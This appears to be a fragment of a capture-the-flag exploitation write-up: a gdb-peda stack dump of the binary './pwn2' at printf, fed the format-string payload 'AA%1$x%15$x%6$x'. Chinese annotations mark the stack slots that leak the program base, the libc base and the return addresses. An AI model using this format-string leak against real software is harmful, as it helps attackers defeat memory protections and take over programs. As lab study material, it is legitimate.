 => 0xf7583670 <__printf>: call 0xf7659b59 <__x86.get_pc_thunk.ax>
0xf7583675 <__printf+5>: add eax,0x16898b
0xf758367a <__printf+10>: sub esp,0xc
0xf758367d <__printf+13>: mov eax,DWORD PTR [eax-0x68]
0xf7583683 <__printf+19>: lea edx,[esp+0x14]
No argument
Stack
0000| 0xffd28c0c ("!(]V\020@]V\020@]V\020")
0004| 0xffd28c10 --> 0x565d4010 ("AA%1$x%15$x%6$x\n")
0008| 0xffd28c14 --> 0x565d4010 ("AA%1$x%15$x%6$x\n")
0012| 0xffd28c18 --> 0x10
0016| 0xffd28c1c ("7']V\001")
0020| 0xffd28c20 --> 0x1
0024| 0xffd28c24 --> 0x565d3fb8 --> 0x1ed8
0028| 0xffd28c28 --> 0xffd28cf4 --> 0xffd2ab2a ("./pwn2")
Legend: code, data, rodata, heap, value
Breakpoint 1, __printf (format=0x565d4010 "AA%1$x%15$x%6$x\n") at printf.c:28
28 printf.c: No such file or directory.
gdb-peda$ telescope 24
0000| 0xffd28c0c ("!(]V\020@]V\020@]V\020") printf函数的返回地址
0004| 0xffd28c10 --> 0x565d4010 ("AA%1$x%15$x%6$x\n") fmt
0008| 0xffd28c14 --> 0x565d4010 ("AA%1$x%15$x%6$x\n") arg1 泄露程序基地址
0012| 0xffd28c18 --> 0x10 arg2
0016| 0xffd28c1c ("7']V\001") arg3
0020| 0xffd28c20 --> 0x1 arg4
0024| 0xffd28c24 --> 0x565d3fb8 --> 0x1ed8 arg5
0028| 0xffd28c28 --> 0xffd28cf4 --> 0xffd2ab2a ("./pwn2") arg6
path2 path1 path0
0032| 0xffd28c2c --> 0x1
0036| 0xffd28c30 --> 0x1
0040| 0xffd28c34 --> 0x0 循环i存储的值
0044| 0xffd28c38 --> 0xffd20a31 --> 0x0
0048| 0xffd28c3c --> 0x4ccd8600
0052| 0xffd28c40 --> 0xffd28c60 --> 0x1
0056| 0xffd28c44 --> 0x0 泄漏libc基地址
0060| 0xffd28c48 --> 0x0
0064| 0xffd28c4c --> 0xf7552637 (<__libc_start_main+247>: add esp,0x10)
0068| 0xffd28c50 --> 0xf76ec000 --> 0x1b1db0
0072| 0xffd28c54 --> 0xf76ec000 --> 0x1b1db0
0076| 0xffd28c58 --> 0x0 main函数的返回地址
0080| 0xffd28c5c --> 0xf7552637 (<__libc_start_main+247>: add esp,0x10)
0084| 0xffd28c60 --> 0x1
0088| 0xffd28c64 --> 0xffd28cf4 --> 0xffd2ab2a ("./pwn2")
0092| 0xffd28c68 --> 0xffd28cfc --> 0xffd2ab31 ("_fzf_orig_completion_ld=complete -F %s ld #_longopt")